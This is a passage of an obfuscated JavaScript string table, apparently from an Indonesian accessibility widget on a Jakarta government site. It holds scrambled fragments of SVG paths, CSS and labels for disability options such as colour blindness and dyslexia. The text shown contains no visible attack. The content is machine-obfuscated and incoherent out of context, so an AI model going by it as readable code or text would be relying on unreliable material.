,'4938127\x20-1','-1.0886662','=\x223.44\x22\x20/>','ZqFfT','0390625\x2023','Tooltip\x20ar',',3.372-10.','.196,0-14.','ht=\x2255px\x22\x20','0-.5964675','96209717\x202','yhtPi','.24\x202\x2026.4','e)\x20var(--a','67\x20\x20\x20c0.37','0\x200\x20C0.814','9833853\x2072','.38255108.','ccwnZ','5352\x20C-11.','\x200.0043223','ss=\x22box_gr','2.081057.2','transform','_menu_all\x20','8\x2055.85038','id=\x22svg_le','sembunyika','JotAj','49-.323435','OFzNj','2814453\x2025','ptNFP','QAGuI','5\x0a}\x0a\x0a.icon','40625\x20C3.1','|7|4|9|1','fPeUc','\x20y1=\x223.44\x22','asa_widget','9\x202.571003','-right:\x205p','\x0a\x0a\x20\x20gap:\x202','#action_ku','-3.68\x2020.6','75\x2032.5\x2078','.02504571.','isan_dpt_d','SiDdk','fBwrw','x-directio','5\x206.19434\x20','Gangguan\x20M','\x20C47.89396','55.0001063','487-.17345','8\x2016.17407','ayout_dsb\x22','0189-1.213','99/xlink\x22>','\x20auto;\x0a\x20\x20f','\x206.6\x204\x2010\x20','58-.671029','FdnuL','8\x20-11.3405','ce_text','81155-.310','064,0\x209.5,','EpvPN','rl(\x22data:i','aIjFS','<path\x20clas','06\x201.66957','\x20transitio','6035156\x2012','eksia','16.719c1.9','516C.08184','92671\x2066.3','tULOw','ucHUS','nOGDZ','t-decorati','.0496419\x201','value','98\x20-9.9858','8.3c-3.9-8','pMUWk','.3c-6.2,0-','includes','453-1.5050','dsb\x22>\x0a<svg','ace=\x22prese','19824219\x20C','speaking','ider-navig','\x20cx=\x227\x22\x20cy','link_1_kon','underline_','8828\x2079.28','ent::-webk','fCOtB','AcBil','\x20\x20\x20\x20\x20\x20\x20<sv','lor','flex-end\x20!','\x0a\x0a}\x0a\x0a.box_','lus\x20Jakart','itas\x22\x0a\x20\x20\x20\x20','TSBce','9341553\x2025','text_kecil','onkeydown','ontenttool','linejoin=\x22','03831-.054','ll=\x22#E8F1F','390625\x2018.','uWdnn','cxsgG','12|0|9|11|','_color\x22\x20x1','86202-.454','1\x20-11.0656','12\x208.99975','ontent\x20\x20{\x0a','\x201.8491118','11\x2069.8507','366\x209.1634','an_dapat_d','9798637\x2054','_fat_hul_a','-0.845,0-1','con_list_c','405273\x20C-9','EkmxL','1.25\x20139.7','23.7281835','-color:\x20tr','7,26.81852','.02070236\x20','or:\x20white;','n_bahasa\x22\x20','1\x20-1\x201\x200\x200','027746-.73','Rata\x20Kanan','createRang','9\x20-150\x20-14','834\x2066.364','aHEjcWuA_m','16.8320410','cuJBI','!--svg\x20ver','5|2|0|11','24\x2024\x27\x20fil','UcrvL','0.004-26.1','CgRuG','\x20id=\x22strip','1442.12681','6328\x2077.25','9.00699154','ljtey','\x20{\x0a\x20\x20posit','\x2023\x20-2.3\x202','58\x201.77641','4167969\x2061','.025,0\x20\x20\x20c','3,160.6,44','ilqfI','14.1,14.1-','byiri','132','\x2013.548974','641.227041','.8026,32.0','AXUSB','nwwAz','7-.2564336','Netra\x20Tota','kneTJ','coration:\x20','3965544\x205.','3240423-.0','0\x200\x20C1.222','1134795-.0','pnVzw','|10|8|0|6|','kzDGP','C81.481093','CVyDG','12.004-18.','selectionc','534933\x201.8','AjkAn','.03871094\x20','9.92\x202\x2014\x20','#action_hi','as\x22\x20id=\x22id','130','94629495\x207','69028\x2072.7','1.17,0.486','00px;\x0a\x20\x20al','amOSt','eXEDs','62\x20C21.660','Yarph','VcKFA','61\x20-0.0507','8248143-.0','ngle','11|11|26|2','as_warna,#','79-11.394\x20','ter;\x0a\x20\x20bor','\x20-0.587066','435\x201136\x20c','7.49216503','\x20-124\x20l29\x20','73\x2078.6960','.3570418.0','geIty','4453\x2015.28','XLlrL','78.6378161','14\x2020\x2022\x202','bMPnM','.box_group','l</div>\x0a\x20\x20','dUVmE','wBox=\x2215\x20-','IFlgq','18px','tGMUl','C56.501373','29044\x20-9.1','KXXxR','naGpN','-start;\x0a\x20\x20','5\x2033.18818','3\x20{\x0a\x20\x20fill','\x0a.icon_svg','3-.3210546','1\x200,0\x207.43','tras_2_und','list-font-','99.2425059','50.7794244','action_adh','477-.02872','bar\x20\x20.grou','\x20var(--arr','5V9H9V15H1','s=\x27active_','8365,113.6',',7.7,14.1,','79148334.6','2.80467441',';\x0a\x20\x20flex-d','3|0|5|2|4|','00\x200\x200\x20395','r;\x0a\x20\x20paddi','.949193-.5','1|3','\x200\x20C76\x204.6','idth:\x20100%','YIgdh','y_scale\x22>\x0a','rtant;\x0a\x20\x20f','idget_prof','3398\x20C76.4','iv>\x0a\x0a\x0a\x0a\x0a\x0a\x20','2\x204\x20C63.28','tas{\x0a\x20\x20\x20\x20p','v\x20class=\x22i','ocess_v4\x22\x20',',-4.959\x20-5','_element','kjhOs','7658678\x2071','94s-.85498','375\x2015.575','out_banner','.16366211\x20','2|3|7|5|4|','ion_garis_','4852-.4759','77.1015625','561224\x2079.','704-.08819','neSlx','HamHK','.53034659.','3\x20-12.9639','9375\x2020.88','jovTV','6769\x2065.52','-left:\x205px','ppid.jakar','NOkVE','.17717529\x20','64453\x2013.3','141','s\x22>Ganggua','CGvPo','uWtzX','5\x2077.16513','ransform=\x22','ant;\x0a\x20\x20bac','UQnQB','l(\x27https:/','6\x2017.6955\x20','hgEkC','05c4.485,0','IRmBc','216\x22\x20y1=\x221','apPWk','5\x20l0\x20-105\x20','22584784-.','as\x22\x20id=\x22te','\x20263\x2023\x2034','375\x2057.700','14-14\x2014a1','871735\x2071.','\x22matrix(0.','8\x20-7\x20-100\x20','n_creator\x20',');\x0a\x20\x20width','0.57314453','3,105.3,32','89.0175916','0.99516678','.w3.org/20','2,0.812-2,','.46734992\x20','.24004741\x20','MuMEx','ntent:\x20fle','3.02938459','Kejang\x20dan','390625\x20C-1','95\x22\x20transf','h>\x0a\x0a</svg>','86\x200\x20C86\x205','OHexL','5\x202.134102','68359\x20C77.','\x20\x20</path>\x0a','left:\x204%;\x0a','103577.146','oke:\x20rgb(0','\x2018.248427','.22314453\x20','LoRDl','92-1.51101','.main_web_','6.145\x22\x20xml','adding-lef','90625\x2018.9','76.4835325','NLAZm','4569.01286','053094.078','rrow\x22></di','79773\x20C5.1','1484\x20C-11.','|84|20|142','82\x20-0.2018','bdjsO','IkoAM','dius:\x206px\x20','943359\x2062.','kFwsX','heJRG','ent;\x0a\x0a}\x0a\x0a.','tion:ltr;\x20','gStVW','9553.26627','direction:','MfDUZ','975586\x20C-1','642,0.113-','nDxPS','5625\x2057.32','oding=\x27utf','<svg\x20id=\x22s','\x2015.456425','785\x2075.952','.159877-.5','-style:\x20no','r,.mycheck','56\x22\x20xmlns=','25\x2019.4040','ontent:\x20ce','2.99609375','9706\x205.029','86\x206\x2015.40','\x20\x20\x20\x20\x20\x20d=\x22M','.52561224\x20','\x20-19\x2093\x20-2','.002-0.07-','content;\x0a\x20','ame_id\x22>ID','uJBIX','bilitas\x20.i','_kanan_kir','Gldty','4457-.2379','e_disabili','\x200\x200\x201\x2044\x20','1.0196167\x20','-.44873136','Android','\x20187\x20-187\x20','bar\x20{\x0a\x20\x20ri','6-.0022853','93393.9716','185\x20-0.110','0\x22>\x0a\x0a<g\x20tr','77.3749924','1|8|7|5|6|','.54199219\x20','link_2\x20','82616061\x207','bilitas=','QcRgW','-Toastific','PzKie','3\x2098\x203\x2097\x20','t-scrollba',',4.35-0.88','cypnS','026C123.41','9954c.2056','ht=\x2250px\x22\x20','nGbDD','9375\x20-0.02','ZwLQh','\x20-10.70390','75.4949644','0|4|1|7|3|',':\x203%;\x0a\x20\x20di','503344.206','waDDa','1574985.12','\x20-7.962890','44,\x20176);\x0a','hIvil','vg\x22\x20width=','ZfGhH','1.14904852','7,4.669-6.','d-color:\x20b','MOJtp','.44142573\x20','pat-dibaca','fzzsO','2.3990866.','39.7753906','solid\x20#b4b','4,0.009-0.','07422\x20C-11','or_1','\x20\x20\x20\x20\x20\x20<g\x20i','7-.6167871','4305674\x202.','use_masked',',#svg_righ','PAiHQ','223\x2043.048','ap=\x22round\x22','014648\x20C55','r:\x20#40C090','78.9666132','hide','.00187872\x20','wahi_tauta','lass=\x22layo','2.44883333','_utama_dro','XvwyD','n-items:\x20c','11|10','76177\x2071.8','FVCPe','12.50526,3','troke-line','text_botto','0405273\x20C7','4721251\x202.','7804579\x2072','5\x204.75\x201.5','4\x2051.01318','4,400.1,41','gYzhs',',3.575\x20\x20\x20c','14.0642227','970515\x207.8','062\x2070.116','ThtMK','tcKsc','-15.003906','kanan-kiri',',0.018,0,0','00,-0.1000','\x207.96225\x201','text_kiri_','.838-5.084','}\x0a.except_','inherit;\x0a}','itas_popup','50px;\x0a\x20\x20he','0.4,19.7-1','color_2','757\x208.1573','-in-out;*/','9\x2056\x2027\x2061','a\x20>\x20*','50px\x22\x20heig','\x20\x20line-hei','55px\x22\x20id=\x22','OlSNf','LDTZE','895926\x2014.','7305\x2077.14','1711463.91','\x20Sans\x20Norm','4521\x201.632','h3,\x20a\x20>\x20h4','4\x2062\x2018\x2062','content_di','667064a4.9','lass=\x22svg_','BXTFm','QLcki','78662109\x20C','calc(100%\x20','54897461\x207','profile_ak','hIYif','1\x200\x20c180\x200','height=\x2217','9.38818359','6113281\x20C8','VUsOt','v>\x0a\x0a\x20\x20\x20\x20\x20\x20','ysgXJ','346-2.108-','nTkWQ','olor_4\x22\x20cx','2,0s-.0433','kAvCE','\x20y2=\x2220.5\x22','72.9003014','rAzFh',';\x0a\x20\x20\x20\x20heig','818359\x2022.','3|4|5|1|6|','w-show-too',',3.619-19.','\x27),\x0a\x20\x20\x20\x20\x20\x20','233\x205.9302','r:\x20yellow\x20','85181\x20C-4.','id=\x22action',':\x20fixed\x20!i','.56519646-','\x20\x20\x20\x20\x20\x20</pa','WGXvW','xPzVo','KbMmN','-.09916533','sYhXV','itas\x20{\x0a\x20\x20d','dd\x22\x20d=\x22m.5','e_color_1\x20','.84\x2019\x200\x201','-1.0894574','qcNNy','n\x20Alat\x0a\x20\x20\x20','04726215.0','lsXxz','ation__con','ant;\x0a\x0a\x0a}\x0a\x0a','\x20-0.020702','imate_paus','2452743\x202.','NZrnp','609,18.311','cCkKq','146','.98583984\x20',',0,1-8,0V7','.0037729.2','9283-.4054','375.112518','4.3H1Zm.97','359\x202.1326','01-.258096','5266\x201.924','09375\x2021.4','\x2018.271728','qNaUs','.66746798.','807-1.0244','color_3','\x20class=\x22st','6160163-2.','as\x20','\x20id=\x22actio',';\x0a\x20\x20transf','ip\x22\x20id=\x22li','\x2018px;\x0a\x20\x20m','767Z\x22></pa','\x20C12.43042','mate_pause','\x202.1312701','klTEy','4%;\x0a\x20\x20}\x0a\x0a\x20','ggyOC','5475.18905','/span>\x0a\x20\x20\x20','EIQWP','6.032h-0.0','4459669.56','=\x220\x200\x2016\x201','274\x20\x20\x20c1.1','262.844655','ZtsXj','BFQym','animation','dlBwv','MacIntel','-9.2298730','8405273\x20-1','609375\x2064.','.17520414\x20','[data-tool','linecap:\x20r','zoIIr','frwZV','153\x20C-4.97','/div>\x0a\x20\x20\x20\x20','36\x20C-6.872','kWlwU','JBAXu','light','136\x2072.790','7\x2031.0191\x20','|103|95|83','7523\x203.883','82.0020839','Box=\x220\x200\x205','exSHx','0932\x20C46.9','ht:\x2030px;\x0a','up_disabil','Nyfgz','.8935\x2056.5','849\x2072.844','-.472542-.','900887\x20-9.','939\x202.1346','g\x22\x0a\x20height','22.2095827','9032\x2056.52','on_dsb\x22\x20\x20s','9727\x20C-11.','>\x0a\x0a\x0a\x0a\x20\x20\x20\x20\x20','ition_swip','gchHg','=\x22none\x22\x20cl','PHyml','LwOuG','-1.4051581','uWdkA','s:\x206px\x20!im','\x0a}\x0a\x0a.rata_','KdrwY','06982\x20C61.','2.12681c7.','100%)','.color_svg','n-right:\x202','hKkjm','11133\x2012.1','l\x20Aktif','2|1|6','ace_text','=\x22216\x22\x20y1=','\x2072.779296','imation-pl','4888407\x201.','-0.0159301','svg_color_','_groupcont','Moliu','.05958112-','\x0a<path\x20d=\x22','NvJvC','2\x2072.78864','version_ds','gOvph','201526\x20-0.','WSPYc','or_3','bg_black_g','fjkcb','92,14.012,','qqgjy','3474-.0024','6839\x2052.07','05273\x20-13.','eSdNI','\x20/>\x0a\x20\x20\x20\x20\x20\x20','00)\x22\x20strok','TNEaa','rnSQZ','12967738\x204','2,0-0.952,','_v3\x22\x20id=\x22s','abilitas:h','link=\x22http','c0,4.7-3.8','LfaIl','pcpwK','iTwDi','tujGv','7.79012695','28\x2016.8320','501671\x20-0.','0625\x2024.05','6\x20-4\x20-3\x2019','vHebM','49837035-.','al\x27;\x0a\x20\x20fon','62156\x2028.0','0810547\x20C-','5564898.07','=\x22box_colu','\x200\x20Z\x20M2\x202\x20','Ddaiu','FDYnW','jRgFu','sform:\x20rot','gFIAJ','\x20\x20cursor:\x20',',1,0,0,0,0','rgin-left:','8\x2039.75488','\x20-2.792,-4','Gangguan\x20P','MFngi','v5.4169853','ftar_actio','2-2.344,2.','as_popup\x20{',',12.407,31','-.1316418\x20','0390625\x2031','om:\x207vh;\x0a\x20','\x20\x20</div>\x0a\x20','s\x20{\x0a\x20\x20tran','72.7974084','ading_3\x22><','633-.17500','\x20x2=\x22216\x22\x20','p\x22>\x0a\x0a\x20\x20\x20\x20\x20','9609375\x2039','87-.874469','915726.463','com/s/plus','_layaout_d','r\x20.box_tex','order:\x20sol',':\x20500;\x0a\x20\x20s','375\x2037.388','height=\x2250','9.00390625','\x2040.045898',':\x20column;\x0a','5|0|1','sor:\x20point','AGJat','125\x20C68.96','kursor','tDrwF','OksdN','ttom:\x201px\x20','Balikan\x20Wa','75\x2069.3881','73\x20-9.0039','999;\x0a\x20\x20hei','87-1.109,2','.0015941.7','07069432-.','3992615\x2072','-width=\x221\x22','5976\x201.906','8|4|1|7|2|','C74.996093','is\x20(2X)','2h-4zM8\x205v','ppid_jogja','1.7370234\x20','#svg_dy_se','150','idth=\x2255px','594863-.27','#text_id_k','ortant;\x0a}\x0a','48\x203.94818','ocess_v3\x22\x20','94-.035924','rflow-x:\x20h','}\x0a\x0a.icon_s','\x0a\x20\x20cursor:','0.448z\x22\x20/>','inggi','nitif_pemb','9\x2017.21275','3|23|48|4|','\x20flex-dire','olor\x22\x20x1=\x22','.row_perse','ding-top:\x20','-.0035071-','ntColor\x22\x20s','58694.0196','ver\x20.icon_','-495\x20-161\x20','44873136\x206','1.8508075.','107\x2056.308','\x22\x20d=\x22M8.84','2.58579\x202.','-.80063199','0418797.72','\x22\x20y2=\x2218.9','\x20(CTRL+U)<','ra_total\x22>','gba(0,\x200,\x20','7.29654215','.04841614\x20',',452.2,320','san_grey_s','\x20\x20\x20\x20\x20\x20\x20\x20Fa','6145705.30','InsjU','HkONQ','56.12\x2014\x208','46.0442917','m-color:\x20#','73\x20C-12.32','13.9,2.2,1','vPjbs','49.3881835','0645.34484','set','Ahatg','SlGus','.container','8\x202.126587','7327581\x20-7','oup_scroll','n_kanan_ki','68\x2061.4142','079QB_VIKg','2604-.8610','0,0-16Z\x22\x20/','2.74152306','\x20normal;\x0a\x0a','f\x20&\x20Pembel','a>\x0a\x20\x20\x20\x20\x20\x20\x20','694519\x20-0.','svg_sroke_','1833218-.4','88318359\x208','0.98327607','32.059925-','4.55152344','zqfeB','2509111-.1','82\x2019.8116','C2.67\x201.66','LODIy','724-9.571,','-2Z\x22></pat','d\x22>\x0a\x20\x20\x20\x20\x20\x20','52\x20C-1.036','82\x20-5\x2021\x20C','.89483702\x20','-.3600711-','7804565\x2072','-prev,.for','110','abilitas{\x0a','0|7|5|3|8|','fUgfF','.03195313\x20','PDPEi','06\x20-0.0029',':\x20flex-end','62587891\x207','CGTsK','sor_change','ent;\x0a\x20\x20\x20\x20p','LbRIi','lfkqA','4|3|5|12|2','class=\x22col','xt_bottom_',',68.71632,','37.3881835','03350586\x207','35390625\x204','.79706955\x20','cJKSJ','34\x20C79.543','.54545455\x22','08\x202.65887','qAnex','.54-6.66-.','-27.61209-','114','407227\x20-0.','\x2033.700927','LvHqE','-0.102,1.4','BUTGu','anslate(0.','0586\x2079.23','BxEmO','8714\x2071.78','00390625\x203','68.1367340','BEXfD','8\x201.466996','333l-.0659','0%;\x0a\x20\x20left','ecoration-','aAszz','96v.156570','as_multi,#','eft:\x2010px;','xvLXN','title\x22>\x0a\x20\x20','7|3|5|9|2|','#text_gari','2337683\x2024','wwxnz','15|45|80|9','-.5902543.','row\x20*/\x0a[da','6948935\x2077','\x22icon_svg_','\x20C12.50905','x-start\x20!i',':\x20row;\x0a\x20\x20a','ft_text_ic','LezXB','3,192.585,','-0.049,0.0','white\x20!imp','257\x2068.579','bbWQv','12.3039062','.box_profi','4);\x0a\x20\x20curs','dCjnT','<line\x20clas','5078\x2077.14','}\x0a\x0a.rata_c','RxhiQ','PgFUC','\x209.1671934','-.18682634',',\x200.44),\x0a\x20','\x20\x20\x20\x20\x20\x20\x20<ci','\x20\x20Kejenuha','litas\x22>\x0a\x0a\x0a','IyvTj','RuUdm','erline_lin',':after,\x0a.l','qLTuD','GBFPR','sHkvd','34.0037211','pAgvb','223633\x20C67','_widget_pr','or:\x20#fff30','.377l3.209','r_masker_v','an_warna','\x2021.991071','ss_v3\x22\x20id=','01.673,199','tra_total','dth=\x2235px\x22','d=\x22show_pr','YgptW','ax.googlea','olor\x22\x20d=\x22M','pan>\x0a\x0a\x20\x20\x20\x20','.548,19,12','7\x20-2.36\x2020','\x20d=\x22M43\x2017','EqYpz','8.81089942','den;\x0a\x20\x20box','-device-wi','13.6,26.9l','tama\x20','}\x0a.group_l','KqEBu','ign-items:','yiCOx','8359\x20C-15.','_bahasa\x20{\x0a','5246\x2051.81','l_dsb\x20{\x0a\x20\x20','\x20class=\x22op','59\x2071.7780','yIoBf','vcHfm','AWJID','\x2010.5\x205-5-','y2=\x22108\x22\x20/','ound;\x0a\x20\x20st','1.45800561','2983826\x20-0','625\x2020.404','01298.0418','QJDso','.849H219.1','bbnZW','08.4835325','e\x20class=\x22a','5\x200\x201.08.4','54-.742375','-0.1121582','mnIQw','qMdJf','\x20{\x0a\x20\x20conte','\x20150\x20-149\x20','center','1875\x20-0.09','\x229.08\x22\x20/>\x0a','-6.0039062','643625-.21','71.5559363','jXlBw','.9C83,369.','\x22\x20stroke-l','KqBuA','.218,8.575','6|4|1|2|3|','\x20\x20\x20\x20\x20<span','KLLHu','Okvda','mlns=\x27http','7854\x20C79.5','05273\x20C80.','TqpmI','QjTtw','nIGII','dius:unset','.52431613.','232614a4.9','9609375\x2019','\x0a\x20\x20justify','.09823438\x20','10\x2080\x20100\x22','8|13|0|9|1','.9c5.8-3,1','0deg,\x0a\x20\x20\x20\x20','4.40405273','\x20C-9.21654','19\x20-36\x2023\x20','36\x2052.9531','6,205.1L12','5,12.156,1','994281\x200\x207','25904BaYUqS','e;*/\x0a\x20\x20fil','ay:\x20flex;\x0a','wn_bahasa_','h=\x2260\x22\x20/>\x0a','\x22box_profi','9\x20-192\x2019\x20','ant;\x0a\x20\x20tex','color:\x20rgb','Nnkuw','2s-5.37258','.66286362.','tion_strip','\x200\x201\x20.5423','\x20l36.844-3','11.2675781','63.0548422','sion=\x221.0\x22','18508406\x207','3540683-.2','hrGSL','fill=\x22blac','\x20-0.020797','lider_dsb_','5773596-.0','hiOTv','-11.241679','273\x2081.996','390625,16.','0px\x20!impor','696\x201.6298','zHNjr','0\x20200\x0a4\x2021','g_2\x22></div','24671-.044','bilitas_ut','44\x207.07286','te_all\x20{\x0a\x20','53.5242480','tautan','87523-.302','tras_2_bg_','8,59)\x22/>\x0a\x20','inejoin:\x20r','LrnYG','ApVDH','Rijdl','\x20rgb(0,\x2072','ZiGrM','HijkD','5\x2024.38818','round\x22\x20str','12788258\x201','orm:\x20trans','\x2026\x2020\x2052.','x2=\x22216\x22\x20y','DosYy','14.9706\x2019','485794\x20-2.','Bivmd','\x20\x20Ramah\x20Di','\x20{\x0a\x20\x20\x20\x20wid','rtant;\x0a\x20\x20b','MZSBt','79.5787109','cirKB','.4643\x2011.4','45.0033477','\x20color:\x20ye','XjXPv','fCBbj','C12.430421','der-color:','e,\x20*:after','448242\x205.5','bar-disabi','wBox=\x220\x200\x20','2443\x20-0.02','=\x22M300\x20625','0|3|2|1|4','ontras\x22>\x0a\x20','182,1.832-','\x20\x20\x20\x20\x20<g\x20id','7-1.498802','#action_an','526\x2068.384','\x20\x20\x20\x20C238.6','3\x20C-14.673','184021\x20C75','meet\x22>\x0a\x0a\x20\x20','v>\x0a</div>',',10.666667','\x20c-0.34,1.','9|6|12|0|1','9\x2072.94090','\x22\x20id=\x22widg','113281\x2077.','fwzMa','2.1658154-','27-.657160','1.79001427','54.4040527','VUzdR','YTVau','672\x20C-11.2','efore\x20{\x0a\x20\x20','1\x2065.58477','72378496\x207','607269\x2069.','781\x2077.279','dCrUL','5.16602689','474\x203.3668','4|132|140|','TVfZu','tent_profi','een2\x22>\x0a\x20\x20\x20','50.92\x2020\x202','.68\x2084\x201\x20C','et\x22>\x0a\x20\x20\x20\x20\x20','2851.47154','der-width:','4\x22\x20stroke=','\x27),h1:cont','8.5882\x2019.','-5.3,7.4-1','e\x20cx=\x2212\x22\x20','cle>\x0a\x20\x20\x20\x20\x20','8.92522774','kCedw','4818359\x20-2','BARCH','play_none_','18.5228576','8854-.1019','\x0a\x20\x20display','\x22\x20cy=\x22256\x22','4.1843144-','964037.156','5669\x2013.34','lisan_line','63.9,481,2','\x20fill=\x22cur','.4835325-1','.322,1.684','TduhG','1983672mzPlvD','08029086.0',':\x20none;\x0a\x20\x20','ppQMq','p_disabili','15px;\x0a\x20\x20wi','.18462219\x20','prototype','.30224764\x20','e;\x0a}\x0a\x0a.lin','\x20\x20\x20\x20\x20</div','375\x201\x20C65.','location','olor_svg_c','box-shadow','\x20\x20\x20\x20\x20\x20\x20<li','bahasa_wid','color',',5\x22\x20/>\x0a\x20\x20\x20','.50146484\x20','tive_icon_','IuPfL','6953.33130',';\x0a\x20\x20\x20direc',',91.3\x20\x20\x20C3','79.1835937','6796.59487','dth:\x20100%;','se_over','\x20\x20\x20<span\x20c','735325\x20-0.','JquJm','1Z\x22\x20fill=\x22','aonOC','rfLVK','\x204.0109066','VMLBj','on_disabil','48,4.524,7','main_web_p','0.09211817','-miterlimi','t_left_tex','\x20\x20\x20<path\x20s','bvBvD','11.109375\x20','5552.00215','0486\x2029.97','.0955923.0','d;\x0a\x20\x20\x20\x20gri','4.79239693','8c99.9,0,1','273\x2076.996','toLowerCas','ApjGn','00vw);\x0a\x20\x20\x20','35\x200.00669','.1015525.0','lign:\x20cent','VZNBJ','06792-32.8','RzAwT','3131\x20-7.47','726837\x2072.','hVJCl','251833\x201.5','28\x2072.7622','005793-.55','tColor\x22\x20/>','\x201\x20C0.9002','\x20\x20\x20\x20\x20\x20\x20</g','ilitas_pop','YjBRF','ZAXSl','\x27https://r','_profile_a','WHbvh','2\x2024.50149','\x2068,\x2075,\x200','al\x22,\x20sans-','argin-left','7925415\x2071','space=\x22pre','FWnza','jtujT','ize:\x2012px;','39.6863\x2029','75\x20-0.1953','eLxVM','6-0.078,0.','hBlDv','content:\x20c','81\x20-0.0845','fect\x20*/\x0a[d','enodd\x22>\x0a\x20\x20','77.1072157','48.3937\x2062','\x20\x20\x20\x20\x20\x20\x20\x20</','87\x20-187\x2018','294,981\x20v\x20','isplay_non','000\x22\x20prese','NXLQv','_creator\x20{','442\x20V\x201019','1\x22\x20/>\x0a\x20\x20\x20\x20','5c2.76125\x20','UVwll','\x20align-ite','persegi_ri','21166992\x20C','ehUlO','09375\x2032.3','_color\x22\x20cl','\x2079.507812','17.6,15.7c','|19|12|5|1','style','3311\x20-0.94','MfCuH','getItem','9.7109668\x20','dataLayer','7107.03018','36\x203.55146','ras_2_bg_b','monQd','22|58|12|1','.97169074\x20','hEkoC','100vw;\x0a\x20\x20}','3\x20C47.9360','5273\x20C-13.','amily:\x20\x27Pl','\x20C-1.15494',',1.638,11.','9\x20C55.4207','MacPPC','26.81852Z\x22','jakarta.go','*,.circle_','rtant;\x0a}\x0a\x0a','xpzXE','hbbBn','\x202;\x27\x20d=\x27M1','467-.00530','\x0a\x0a.content','LfIoe','as_menu\x22>\x0a','8125\x201.015','_content\x20{','.48109375\x20','0|21|125|1','kSIns','James','72c2.179,0','564.484047','-10.333-10','9.185,21.2','zvOou','vyYmo','\x22Layer\x201\x22\x20','kSUna','SvmmY','19140625\x206','=\x2213.545\x22\x20','ixauX','oke=\x22curre','\x20{\x0a\x20\x20fill:','375\x2019.404','t;\x0a}\x0a\x0a/*\x20S','up_ltr_con','pause','\x20\x20\x20height:','-.10423122','592773\x20C79','8\x22\x20y2=\x229.0','0vw;\x0a\x20\x20\x20\x20m','\x2025px;\x0a\x20\x20h','TWZlM','y1=\x228.909\x22','.86133737-','24\x2072.9165','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a','skEYt','5-0.25\x204.2','929764\x20C6.','0684921.18','text-justi','ZwSRB','788574\x20-11','047072.509','garis_scre',':\x2020px;\x0a\x20\x20','00390625\x201','ess_v2\x22\x20id','13\x2071.8211','aDrTY','37.955,9.6','action_str','106\x20-0.348','FJPqT','\x0a\x20\x20\x20\x20xmlns','.02079773\x20','n_perataan','52-.115644','mn_creator','keLYk','433-1.1490','*\x20>\x20svg:no','113489.153','FMwrV','531\x2055.781','55S68.7163','.209,3.209','UwRLo','.0394049\x201',',4.265,0.7','or\x22>\x0a\x20\x20\x20\x20\x20','r\x20{\x0a\x20\x20visi','95991516\x202','zHNyG','109375\x2023.','0|4|1|3|2|','87144-.014','div>\x0a\x0a\x0a\x0a\x0a\x20','mRhRA','8-28.25-76','0.155-0.90','white\x22\x20d=\x22','oWerw','n_tulisan_','3705.47811',',366C224.6','rVGCF',':\x20pointer;','fMUEt','668V6.9970','RqCFi','8849519.26','1872-1.659','mage\x22>\x0a\x20\x20\x20','8-.0255804','6.71261719','13\x2017.4106','801946\x2021.','\x20\x20c0.469-0','61.0024189','tras_3_und','31c-0.589-','sb\x22>\x0a\x20\x20\x20\x20\x20','.36069726-','986037-.67','38171\x2068.5','5|9|6|3|0','_disleksia','3932155.17','36\x20C62.826','ruetype\x27);','\x20-12.36390',');\x0a\x20\x20box-s','_profile_d','\x22>Buta\x20War','83-.093332','n_persegi_','FEFEFE\x22\x20tr','635\x2079.507','</div>\x0a\x0a\x20\x20','cle_aksesb','lMYZB','12px','\x20id=\x22list_','-3.209C12.','svg_color\x22','hgECj','reen','nxboU','CBGzH','text','0.743,0,1.','oGECK','02734\x202.21','313\x2059.852','dLUjg','12.483\x200,-','ml\x20version','061-.22572','qkzvb','TWgVO',',130.6c14.','=\x2220px\x22\x20wi','4.33970136','018-8.022-','ustify-con','121149-.30','h;\x0a\x20\x20justi','379-.23273','fUMMJ','85545-1.17','24\x20-9.1648','con_svg_gr','.13397824\x20','.8,14.1,50','ejvmu','625\x2047.048','ent:hover:','4px','VyIVo','olor\x27\x20tran','c0,1.021,0','.8366\x202\x2046','HSEwo','53\x2024.1611','69.006484-','jVXmJ','flow:\x20hidd','197241-.36','=\x22http://p','ld;\x0a\x20\x20font','pooym','1.08-1.08V','531581.190','611765H19\x22','0.9,10.6-1','67\x2021.5998','2773\x20C54.5','ehirt','ALGwW','DhLHJ','tems:\x20cent','99609375\x203','rigin:\x20top','group_disa','LMeZR','XJMLT','\x0a\x0a/*on*/\x0a\x0a','.9,12.5,11','85C30.609,','\x20gap:\x2018px','class=\x22end','gtSDI','1,5.562\x20-5','83\x2037.8209','8818359\x2069','69\x2060.1575','{\x0a\x20\x20positi','1181\x2073.50','\x2010.333333','12.736,13.','.72818359\x20','LWoQd','ative;\x0a\x20\x20z','13c0.086,0','\x20\x20\x20\x20\x20\x20\x20\x20\x20<','0648238-.1','74934-.315','137','40832322-.','9,273.9C49','n_layaout_','8952.00053','LfstM','01\x2072.9003','77\x20-1.1135','935\x2076.697','\x20flex;\x0a\x20\x20f','641296\x20C79','\x2049.978332','xHtdK','e-width=\x221','8\x2079.15570','0-.6568024','active_col','\x20\x20\x20\x20</span','\x22\x20x2=\x223.14','.56766262-','.204-0.589','6913-.0005','\x20\x20\x20\x20\x20\x20.con','62\x2065.5227','273\x20C-8.66','esbilitas_','216\x22\x20y1=\x226','/raw.githu','8.7921\x2019.','1.65405273','1.15494461','271,3.39-1','widget\x20{\x0a\x20','h=\x2217\x22\x20hei','box_column','1.056,1.57','3|2|0|4|1','tkqjp','ijnPA','eqLRr','INAWc','x;\x0a}\x0a\x0a.cir','klangmenu\x22','GPvMz','w,.contain','\x0a.strip_lo','clientHeig','#svg_anima','er_v2\x22>\x20\x0a<','3-.9223312','.74883959\x20','-4.6-16.2-','1.89172363','RaoVg','504.025901','ass=\x22row_w','74\x20-0.0981','21c-13.695','8359\x20-14.0','ZIaqN','8359\x2069.99','-0.0167265','nVMkj','12.4-7.2-1','apzwc','lYPhR','2.0059276-','unprocess_','26757812\x206','2,2c0.452,','\x20\x20display:','ORPse','ite;\x0a\x20\x20col','0\x2014\x2010\x22\x20w','dsb','187116\x201.4','22.8412\x2011','06818359\x207','L306.9,256','cy=\x2222.5\x22\x20','05273\x20-12.','lor\x22\x20d=\x22M1','2,0.692-3.','\x20<span\x20cla','2,0.009-0.','mQBLz','ding_1','28,91.3515','.516-6.047','2|4|0|3|1','72.9165676','sBlcO','566169\x2023.','yAckZ','969534v-.8','lay:\x20flex;','otorik','5\x2050.56848','6\x22\x20x1=\x2240\x22','791,32.802','.34958323-','xkkaF','enttoolbar','-0.0419921','www.google','WsxXA','target','Hreop','Ajnlo','i_reset\x20{\x0a','liJgL','64,100a